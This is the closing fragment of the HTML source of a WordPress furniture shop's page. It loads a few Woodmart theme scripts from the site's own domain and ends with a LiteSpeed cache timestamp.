<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 20:26:31 -->